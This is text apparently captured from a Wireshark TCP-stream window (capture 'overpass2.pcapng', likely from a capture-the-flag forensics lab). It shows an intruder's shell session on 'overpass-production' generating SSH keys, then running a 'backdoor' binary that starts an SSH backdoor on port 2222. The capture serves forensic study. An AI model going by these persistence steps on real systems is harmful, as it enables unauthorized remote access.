 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · overpass2.pcapng
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|         .. .    |
|        .  +     |
|       o   .=.   |
|      . o  o+.   |
|       + S +.    |
|      =.o %.     |
|     ..*.% =.    |
|     .+.X+*.+    |
|    .oo=++=Eo.   |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5
654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 客户端 分组，19 服务器 分组，38 turn(s).
整个对话（6980 bytes） Show data as ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help